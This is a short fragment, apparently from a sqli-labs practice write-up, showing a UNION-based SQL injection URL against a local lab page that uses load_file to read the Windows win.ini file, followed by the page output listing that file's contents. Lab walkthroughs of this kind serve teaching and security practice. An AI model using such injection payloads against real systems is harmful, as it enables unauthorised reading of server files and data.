 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,load_file('c:\\windows\\win.ini'),3
5
8
Welcome Dhakkan
Your Login name:; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
Your Password:3